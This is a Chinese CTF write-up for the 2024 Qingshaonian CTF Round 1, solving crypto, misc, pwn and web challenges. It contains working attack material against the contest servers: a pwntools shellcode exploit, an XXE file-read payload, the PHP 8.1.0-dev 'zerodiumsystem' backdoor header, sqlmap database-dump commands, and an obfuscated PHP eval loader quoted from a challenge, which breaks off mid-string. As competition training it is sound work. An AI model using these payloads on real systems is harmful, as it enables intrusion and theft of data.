# 青少年 CTF 擂台挑战赛 2024 #Round 1_WP
排名:3
# CRYPTO
# 四重加密
压缩包备注
OFZW4Y3UMY======
base64 解得
qsnctf
解开压缩包得到 HTML 转移得到 md 格式问题自己转成维吉尼亚加密形式
zcye{mxmemtxrzt_lzbha_kwmqzec}|key=hello
得到 rot13 的 flag
synt
flag
# ez_log
附件:
from Crypto.Util.number import * | |
from random import * | |
flag=b'key{xxxxxxx}' | |
m=bytes_to_long(flag) | |
p=3006156660704242356836102321001016782090189571028526298055526061772989406357037170723984497344618257575827271367883545096587962708266010793826346841303043716776726799898939374985320242033037 | |
g=3 | |
c=pow(g,m,p) | |
print(f'c=',c) | |
c=2253565561143760792334512129664721558389652360283869919781040673562790797442214510219594286692887815068304926805836174262275347087135150894599629786923362784354321271799896941439805091639376 |
参考链接:BUUCTF——CRYPTO(记录不熟悉的题)(4)
离散对数问题
a^x ≡ b (mod m)
求解 x
利用 sympy 库中的 discrete_log (x,y,z) 函数可求解,x: 模数,y: 余数,z: 底数
代码如下:
from Crypto.Util.number import * | |
import sympy | |
import binascii | |
m = 3 | |
c=2253565561143760792334512129664721558389652360283869919781040673562790797442214510219594286692887815068304926805836174262275347087135150894599629786923362784354321271799896941439805091639376 | |
p=3006156660704242356836102321001016782090189571028526298055526061772989406357037170723984497344618257575827271367883545096587962708266010793826346841303043716776726799898939374985320242033037 | |
flag = sympy.discrete_log(p, c, m) | |
print(long_to_bytes(flag)) | |
# b'key{lLNYs7}' |
把 key 放进去即可得到 flag
# 解个方程
欢迎来到青少年CTF,领取你的题目,进行解答吧!这是一道数学题!!
p = 173834522485366574285361213529180163119
q = 122713369465742269313197063464523776107
e = 65537
d = ?
脚本;
import gmpy2 | |
p = 173834522485366574285361213529180163119 | |
q = 122713369465742269313197063464523776107 | |
e = 65537 | |
d = gmpy2.invert(e, (p - 1) * (q - 1)) | |
print(d) | |
# 15100911795189740543592377616991756144840586906302883747149248640494852701369 |
# ezrsa
源码:
from Crypto.Util.number import * | |
flag = b'qsnctf{xxx-xxxx-xxxx-xxxx-xxxxxxxxx}' | |
m = bytes_to_long(flag) | |
p = getPrime(512) | |
q = getPrime(512) | |
r = getPrime(512) | |
n = p * q * r | |
leak = p * q | |
e = 0x10001 | |
c = pow(m, e, n) | |
print(f'c = {c}') | |
print(f'n = {n}') | |
print(f'leak = {leak}') | |
# c = 173595148273920891298949441727054328036798235134009407863895058729356993814829340513336567479145746034781201823694596731886346933549577879568197521436900228804336056005940048086898794965549472641334237175801757569154295743915744875800647234151498117718087319013271748204766997008772782882813572814296213516343420236873651060868227487925491016675461540894535563805130406391144077296854410932791530755245514034242725719196949258860635915202993968073392778882692892 | |
# n = 1396260492498511956349135417172451037537784979103780135274615061278987700332528182553755818089525730969834188061440258058608031560916760566772742776224528590152873339613356858551518007022519033843622680128062108378429621960808412913676262141139805667510615660359775475558729686515755127570976326233255349428771437052206564497930971797497510539724340471032433502724390526210100979700467607197448780324427953582222885828678441579349835574787605145514115368144031247 | |
# leak = 152254254502019783796170793516692965417859793325424454902983763285830332059600151137162944897787532369961875766745853731769162511788354655291037150251085942093411304833287510644995339391240164033052417935316876168953838783742499485868268986832640692657031861629721225482114382472324320636566226653243762620647 |
n//leak 即可得到 r,用 r 求逆元后再 pow(c, d, r) 即可得到 flag。
import gmpy2 | |
from Crypto.Util.number import long_to_bytes | |
c = 173595148273920891298949441727054328036798235134009407863895058729356993814829340513336567479145746034781201823694596731886346933549577879568197521436900228804336056005940048086898794965549472641334237175801757569154295743915744875800647234151498117718087319013271748204766997008772782882813572814296213516343420236873651060868227487925491016675461540894535563805130406391144077296854410932791530755245514034242725719196949258860635915202993968073392778882692892 | |
n = 1396260492498511956349135417172451037537784979103780135274615061278987700332528182553755818089525730969834188061440258058608031560916760566772742776224528590152873339613356858551518007022519033843622680128062108378429621960808412913676262141139805667510615660359775475558729686515755127570976326233255349428771437052206564497930971797497510539724340471032433502724390526210100979700467607197448780324427953582222885828678441579349835574787605145514115368144031247 | |
leak = 152254254502019783796170793516692965417859793325424454902983763285830332059600151137162944897787532369961875766745853731769162511788354655291037150251085942093411304833287510644995339391240164033052417935316876168953838783742499485868268986832640692657031861629721225482114382472324320636566226653243762620647 | |
r = n//leak | |
e = 0x10001 | |
# print(r) | |
d = gmpy2.invert(e,(r - 1)) | |
# print(d) | |
m = pow(c, d, r) | |
flag = long_to_bytes(m) | |
print(flag) | |
# b'qsnctf{12ff81e0-7646-4a96-a7eb-6a509ec01c9e}' |
# factor1
题目:
import gmpy2 | |
import hashlib | |
from Crypto.Util.number import * | |
p = getPrime(512) | |
q = getPrime(512) | |
d = getPrime(256) | |
e = gmpy2.invert(d, (p**2 - 1) * (q**2 - 1)) | |
flag = "qsnctf{" + hashlib.md5(str(p + q).encode()).hexdigest() + "}" | |
print(e) | |
print(p * q) | |
# 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859 | |
# 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053 |
维纳攻击求 p 和 q。
import gmpy2 | |
import hashlib | |
def transform(x,y): #使用辗转相处将分数 x/y 转为连分数的形式 | |
res=[] | |
while y: | |
res.append(x//y) | |
x,y=y,x%y | |
return res | |
def continued_fraction(sub_res): | |
numerator,denominator=1,0 | |
for i in sub_res[::-1]: #从 sublist 的后面往前循环 | |
denominator,numerator=numerator,i*numerator+denominator | |
return denominator,numerator #得到渐进分数的分母和分子,并返回 | |
#求解每个渐进分数 | |
def sub_fraction(x,y): | |
res=transform(x,y) | |
res=list(map(continued_fraction,(res[0:i] for i in range(1,len(res))))) #将连分数的结果逐一截取以求渐进分数 | |
return res | |
def get_pq(a,b,c): #由 p+q 和 pq 的值通过维达定理来求解 p 和 q | |
par=gmpy2.isqrt(b*b-4*a*c) #由上述可得,开根号一定是整数,因为有解 | |
x1,x2=(-b+par)//(2*a),(-b-par)//(2*a) | |
return x1,x2 | |
def wienerAttack(e,n): | |
for (d,k) in sub_fraction(e,n): #用一个 for 循环来注意试探 e/n 的连续函数的渐进分数,直到找到一个满足条件的渐进分数 | |
if k==0: #可能会出现连分数的第一个为 0 的情况,排除 | |
continue | |
if (e*d-1)%k!=0: #ed=1 (mod φ(n)) 因此如果找到了 d 的话,(ed-1) 会整除 φ(n), 也就是存在 k 使得 (e*d-1)//k=φ(n) | |
continue | |
phi=(e*d-1)//k #这个结果就是 φ(n) | |
px,qy=get_pq(1,n-phi+1,n) | |
if px*qy==n: | |
pp,qq=abs(int(px)),abs(int(qy)) | |
flag = "qsnctf{" + hashlib.md5(str(gmpy2.isqrt(qq) + gmpy2.isqrt(pp)).encode()).hexdigest() + "}" | |
#print(flag) | |
return flag | |
print("该方法不适用") | |
e = 4602579741478096718172697218991734057017874575484294836043557658035277770732473025335441717904100009903832353915404911860888652406859201203199117870443451616457858224082143505393843596092945634675849883286107358454466242110831071552006337406116884147391687266536283395576632885877802269157970812862013700574069981471342712011889330292259696760297157958521276388120468220050600419562910879539594831789625596079773163447643235584124521162320450208920533174722239029506505492660271016917768383199286913178821124229554263149007237679675898370759082438533535303763664408320263258144488534391712835778283152436277295861859 | |
n = 78665180675705390001452176028555030916759695827388719494705803822699938653475348982551790040292552032924503104351703419136483078949363470430486531014134503794074329285351511023863461560882297331218446027873891885693166833003633460113924956936552466354566559741886902240131031116897293107970411780310764816053 | |
flag = wienerAttack(e,n*n) | |
print(flag) | |
# qsnctf{8072e8b2982bc729cc74ef58f1abc862} |
# MISC
# CTFer Revenge
给了 hex 文件结构,直接先提取数据
import re | |
input_filename = '1.txt' | |
output_filename = 'output_filename.zip' | |
with open(input_filename, 'r') as file: | |
hex_data = file.read() | |
binary_data = bytearray() | |
for match in re.findall(r'([0-9a-fA-F]{2}(?: [0-9a-fA-F]{2})+)', hex_data): | |
binary_data.extend(bytearray.fromhex(match)) | |
with open(output_filename, 'wb') as binary_file: | |
binary_file.write(binary_data) |
得到的文件是一个进行逆置的压缩包形式
可以使用 puzzlesolve 解决了
得到里面有密码格式,所以去进行掩码攻击了

qsnctf
# 多情
里面有张图片,文件尾藏了另一张图片
提出来之后进行改宽高,得到下面 996 字符
进行转换二进制后
1111100100
根据修改时间排序也可以得到 flag 的,根据上面的和文件名也能得到 flag
不得不讲这题太抽象了(
bv2 0
bn 0
QS 0
Nh 0
Lr 1
p5 1
mJ 1
cd 1
Eb 1
f6H 1
Lrp5mJcdEbbv2bnf6HQSNh 包上 qsnctf 即可
os: (为啥不讲结果包上 qsnctf??
qnsctf
# 小光的答案之书
小光的答案之书
下面有张图,图上编码图是圣堂武士密码
得到密钥 life
关注公众号:中学生 CTF,关键词:青少年 CTF2024
qsnctf
# ez_model
.pth 文件通常是 PyTorch 中用于保存模型权重(state_dict)的文件格式。在 PyTorch 中,
.pth文件包含了模型在训练过程中学到的权重参数。这样的文件可以通过 PyTorch 提供的加载机制重新装载到相同或者相似结构的模型中,从而继续训练或者进行推理。
用 python 读取内容即可
import torch | |
pthfile = r'G:\sictf\123\easy.pth' # .pth 文件的路径 | |
model = torch.load(pthfile, torch.device('cpu')) # 设置在 cpu 环境下查询 | |
print('type:') | |
print(type(model)) # 查看模型字典长度 | |
print('length:') | |
print(len(model)) | |
print('key:') | |
for k in model.keys(): # 查看模型字典里面的 key | |
print(k) | |
print('value:') | |
for k in model: # 查看模型字典里面的 value | |
print(k, model[k]) |
flag tensor([ 76., 105., 100., 85., 74., 51., 102., 81., 77., 50., 70., 86.,
74., 111., 120., 112., 68., 119., 76., 118., 68., 121., 70., 51.,
68., 119., 112., 80., 100., 119., 120., 79., 69., 103., 98., 81.,
74., 111., 120., 110., 69., 103., 100., 110., 74., 103., 110., 111.,
106., 111., 90., 53., 109., 70.])
hint tensor([ 90., 122., 89., 121., 88., 120., 65., 97., 66., 98., 67., 99.,
68., 100., 69., 101., 70., 102., 71., 103., 72., 104., 73., 105.,
74., 106., 75., 107., 76., 108., 77., 109., 78., 110., 79., 111.,
80., 112., 81., 113., 82., 114., 83., 115., 84., 116., 85., 117.,
86., 118., 87., 119., 48., 49., 50., 51., 52., 53., 54., 55.,
56., 57., 43., 47.])
整理一下
import base64 | |
import binascii | |
import string | |
flag =[ 76, 105, 100, 85, 74, 51, 102, 81, 77, 50, 70, 86, | |
74, 111, 120, 112, 68, 119, 76, 118, 68, 121, 70, 51, | |
68, 119, 112, 80, 100, 119, 120, 79, 69, 103, 98, 81, | |
74, 111, 120, 110, 69, 103, 100, 110, 74, 103, 110, 111, | |
106, 111, 90, 53, 109, 70] | |
hint =[ 90, 122, 89, 121, 88, 120, 65, 97, 66, 98, 67, 99, | |
68, 100, 69, 101, 70, 102, 71, 103, 72, 104, 73, 105, | |
74, 106, 75, 107, 76, 108, 77, 109, 78, 110, 79, 111, | |
80, 112, 81, 113, 82, 114, 83, 115, 84, 116, 85, 117, | |
86, 118, 87, 119, 48, 49, 50, 51, 52, 53, 54, 55, | |
56, 57, 43, 47] | |
s = [] | |
for i in range(len(flag)): | |
s.append(chr(flag[i])) | |
s1 = ''.join(s) | |
k = [] | |
for i in range(len(hint)): | |
k.append(chr(hint[i])) | |
k1 = ''.join(k) | |
tableBase64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" | |
translated_s1 = s1.translate(str.maketrans(k1, tableBase64)) | |
# 为了处理填充问题,计算缺少的填充字符数量 | |
padding = len(translated_s1) % 4 | |
if padding != 0: # 如果不是 4 的倍数,添加缺少的 '=' | |
translated_s1 += "=" * (4 - padding) |
b’qsnctf{d0b1e37104739d71b92fb1a93aa8cf09}’
# 追光者
第一层压缩包是伪加密,winrar 修复压缩包后即可正常解压。
formost 分离 追光者.jpg ,得到一个压缩包。
压缩包的注释
人们不愿意相信光是AB,人们更愿意相信光是AD。人们也不愿意相信,密码就在眼前,因为人们只愿相信自己愿意相信的,只愿看到自己想看到的……
用 winhex 打开 追光者.jpg ,在 追光者.jpg 底部得到一个 hint(开始骂人)
提示:密码中的字符全为小写
搜 JFIF 发现另一个图片,formost 没把它分离出来。

根据压缩包注释的提示,搜索 AB ,高亮后可以看到密码

抄写下来,得到
iamsthplay
但是这个密码不对!需要在后边加上 er ,而且还要把 s 改成 5 。(说好的 密码中的字符全为小写 呢?)
iam5thplayer
解压后,在 txt 文件里得到 flag 的前半段。
发现新的压缩包里也有一个 闪.jpg ,明文爆破得到密码
G3r1ing!

解压后得到 flag 后半段的逆序,逆回来拼上前半段即可
qsnctf
# 问卷
擂台赛下次明白了哈
qsnctf
# PWN
# 简单的数学题
└─$ nc challenge.qsnctf.com 30171
[*]Welcome! Please solve an equation.
[*]Challenge 1: 2*15^2-1/x+15-6=458.875 Please tell me the result of x.8
[*]Challenge 2: 5+sqrt(x)=8 Please tell me the result of x.
[*]Hint: Sqrt means radical sign.9
直接看出来等于9[*]Challenge 3: x10+210-4*x=6131066258749 Please tell me the result of x.
19
import math[*]True! This problem is very simple! Right?!
[*]Here you go, flag.
FLAG: qsnctf
# Easy_Shellcode
exp:
from LibcSearcher import * | |
from pwn import * | |
context(arch='amd64', os='linux', log_level='debug') | |
r = remote('challenge.qsnctf.com',30991) | |
se = lambda data : r.send(data) | |
sa = lambda delim, data : r.sendafter(delim, data) | |
sl = lambda data : r.sendline(data) | |
sla = lambda delim, data : r.sendlineafter(delim, data) | |
sea = lambda delim, data : r.sendafter(delim, data) | |
rc = lambda numb=4096 : r.recv(numb) | |
rl = lambda : r.recvline() | |
ru = lambda delims : r.recvuntil(delims) | |
uu32 = lambda data : u32(data.ljust(4, b'\0')) | |
uu64 = lambda data : u64(data.ljust(8, b'\0')) | |
lic = lambda data : uu64(ru(data)[-6:]) | |
pack = lambda str, addr : p32(addr) | |
padding = lambda length : b'Yhuan' * (length // 5) + b'Y' * (length % 5) | |
it = lambda : r.interactive() | |
dz = int(rc(14)[2:].decode(),16) | |
print(dz) | |
# gdb.attach(r) | |
payload = asm(shellcraft.sh()) | |
print(len(payload)) | |
payload += b'a'*(0x108-48) | |
print(len(payload)) | |
payload += p64(dz) | |
sl(payload) | |
# pause() | |
it() |
qsnctf
# web

# EasyMD5
md5 强碰撞,用 fastcoll 生成两个 MD5 相同的 pdf 文件,上传后即可得到 flag。

# PHP 的 XXE
参考链接:[Vulhub] PHP 环境 XML 外部实体注入漏洞(XXE)
访问 dom.php 即可开始 xxe
<?xml version="1.0" encoding="utf-8"?> | |
<!DOCTYPE xxe[ | |
<!ELEMENT test ANY > | |
<!ENTITY xxe SYSTEM "file:///flag" >]> | |
<test> | |
<name>&xxe;</name> | |
</test> |

# PHP 的后门
原题
参考链接: PHP/8.1.0-dev 后门命令执行漏洞复现
http 头添加
User-Agentt:zerodiumsystem('cat /flag');

# Easy_SQLi
sql 盲注,简单粗暴拿 sqlmap 梭出来
sqlmap -r 114.txt --batch --dbs
可以爆出一个 qsnctf 库
sqlmap -r 114.txt --batch -D qsnctf --dump
直接查看整个库,得到 flag
# 雏形系统
有 www.zip 。
重点代码:
<?php | |
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");$O00O0O=$O00OO0{3}.$O00OO0{6}.$O00OO0{33}.$O00OO0{30};$O0OO00=$O00OO0{33}.$O00OO0{10}.$O00OO0{24}.$O00OO0{10}.$O00OO0{24};$OO0O00=$O0OO00{0}.$O00OO0{18}.$O00OO0{3}.$O0OO00{0} | |
.$O0OO00{1}.$O00OO0{24};$OO0000=$O00OO0{7}.$O00OO0{13};$O00O0O.=$O00OO0{22}.$O00OO0{36} | |
.$O00OO0{29}.$O00OO0{26}.$O00OO0{30}.$O00OO0{32}.$O00OO0{35}.$O00OO0{26}.$O00OO0{30}; | |
eval($O00O0O("JE8wTzAwMD0iS1hwSnRScmdxVU9IY0Zld3lvUFNXbkNidmtmTUlkbXh6c0VMWVpCVkdoRE51YUFUbFFqaVRhTWh5UUpVclpudHFlS0JzTndSY2ttbG9kVkFTWXBXeGpMRWJJZkNndk9GdWl6RFBHWEh3TzlCaXR6VFNtelVTZ0NzcXA5c2EzaFBxZzlzWWdQdUlzVUJURGpUbUh6VVNtZlhsZ2V4cXNmeGlnZFRTbXpVU3RqVFNtelVTbXpVU21mQlljaGppY0FVaGc1UEt0RzdtSHpVU216VVNtelVxdENIbGdQWFNtUUJiYUZ4bkJOVVNtelVTbXpVU3RmMWJwV01ic2ZwWWM1WFlnUG9sSGZWYTNRb1ozUXNpYzVrVG1QN21IelVTbXpVU216VVNtelVTbVEwaWdQeEVENXVJYXYwblhNR0RlTk5odFFOaWFBeXdrZnZxM0FNbkJOVVNtelVTbXpVU3QwVFNtelVTdDBUU216VVNnRmpiYUZ4U3RZb21IelVTbWY3bUh6VVNtelVTbXpVcXRDSGxnUFhTbVF4SWFVN21IelVTbXpVU216VXF0Q0hsZ1BYU21RdkkyWjdtSHpVU216VVNtelVxdENIbGdQWFNtUU1sa1FQbGtRTWwyNDdtSHpVU216VVNtelVxdENIbGdQWFNnSTFscEYwaWM5dVNlOVZJZ0N4WXRoMWIzR05UYWpUU216VVNtelVTbXpVU216VUljRk5sc3pIUmdkVUN0aDVTdEZQcXBQdmxnUDZJUmZGSVJMSG5CTlVTbXpVU216VVNtelVTbXpkWWd2TXFzMCtpYzV4cWdDWFltVU1uQk5VU216VVNtelVTdDBUU216VVNtelVTbWZwWWM1WFlnUG9sSGZNbGtGQkljRjBUbVA3bUh6VVNtelVTbXpVU216VVNnUHBUbVEwaWdQeEVENXhJYVU5d1JZSGwzZGtoSGJkWWd2TXFzMCtiY1lQd0Qwa0ljUGtpdFFQSWM0a1RHTlVTbXpVU216VVNtelVTbWY3bUh6VVNtelVTbXpVU216VVNtelVTbWZQYjJ2b1NtUTBpZ1B4RUQ1TWxrUVBsa1FNbDI0N21Iel